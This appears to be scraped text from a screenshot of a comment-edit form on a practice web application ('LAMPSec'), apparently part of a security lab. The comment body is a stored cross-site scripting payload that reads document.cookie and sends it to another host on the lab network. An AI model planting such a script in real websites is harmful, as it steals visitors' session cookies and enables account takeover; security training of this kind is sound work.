 192.168.100.25/comment/edit/4
CentOS-5
About LAMPSec
Edit comment
Your name:
test1
Subject:
XSS
Comment: *
<script>
var request=new XMLHttpRequest();
var redirect_url="http://192.168.100.4/"+document.cookie;
request.open("GET",redirect_url);
request.send();
</script>
Preview
Input format
test1
Contact
Executives
Marketing
Research
Sales
Support
My account
Recent posts
Administer
Log out
Search
Search this site: